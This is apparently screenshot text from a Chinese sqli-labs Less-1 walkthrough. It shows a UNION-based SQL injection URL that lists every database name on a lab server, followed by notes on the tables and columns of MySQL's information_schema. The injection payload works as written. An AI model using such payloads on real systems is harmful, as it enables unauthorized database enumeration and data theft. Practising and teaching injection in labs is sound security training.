 Less-1 **Error Based- String*
不安全
192.168.235.150/sql/Less-1/?id=-1%27%20union%20select%201,group_concat(schema_name),3%20from%20information_schema.schemata;%23
Welcome Dhakkan
Your Login name:information_schema,challenges,dvwa,mysql,performance_schema,security
Your Password:3
SQLI DUMB SERIE
information_schema
mysql>=5.0
mysql的信息数据库，包含了所有mysql数据库的简要信息
其中包含三个数据表
schemata数据库集合表
schema_name 数据库名
tables 表名集合表
table_schema 数据库名
table_name 表名
columns 列名集合表
table_schema 数据库名
table_name 表名
column_name 列名
公众号 · Fosusec
英
21:06
2024/8/20